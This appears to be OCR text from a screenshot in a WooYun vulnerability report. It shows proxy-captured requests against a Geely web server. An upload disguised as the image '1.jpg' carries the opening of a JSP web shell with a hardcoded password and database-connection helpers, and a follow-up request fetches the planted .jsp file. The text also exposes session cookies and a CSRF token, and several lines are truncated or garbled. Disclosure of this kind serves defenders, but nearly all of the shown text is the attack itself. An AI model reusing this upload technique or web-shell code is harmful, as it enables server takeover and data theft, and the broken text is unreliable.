 111 http://gdls.geely.com POST /lds/upload/imageCutUpload_uploadImg.do?csrfToken=1KCDN4Y305TSTP1TDV5W5FVCWZYYY5FW 200 285 text do
112 http://gdls.geely.com GET /lds/http/content/imageCutTemp/F20160217-225348384.jsp 200 259 HTML jsp
Original request Edited request Response
Raw Params Headers Hex
POST /lds/upload/imageCutUpload_uploadImg.do?csrfToken=1KCDN4Y305TSTP1TDV5W5FVCWZYYY5FW HTTP/1.1
Host: gdls.geely.com
Content-Length: 6463
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://gdls.geely.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHDdIz54abn5QOlao
Referer:
http://gdls.geely.com/lds/upload/imageCutUpload_toUploadImg.do?imageCutParam.fileType=frontpage&imageCutParam.imageCutPath=documentBag/cover&i
ht=120&imageCutParam.cutWidth=160&imageCutParam.oldImageName=undefined&csrfToken=1KCDN4Y305TSTP1TDV5W5FVCWZYYY5FW&_time=1455720278121
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: t="OUMyRDkzQjI1REI3MkFDMA=="; c="QUVBNkRCNUU5RThDRUQ5Mg=="; u="MkJDOTZFMENCQUJDQkFEMA=="; et="OUMyRDkzQjI1REI3MkFDMA=="; e="Mzc1NjNGNT
_gap_session_id=9a2672141f8e4225b2ba8b481d26220a; JSESSIONID=3A6B5DDFBFF06FB3B81EDD4CB90DC300
------WebKitFormBoundaryHDdIz54abn5QOlao
Content-Disposition: form-data; name="imageFile"; filename="1.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="nimabi";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
www.wooyun.org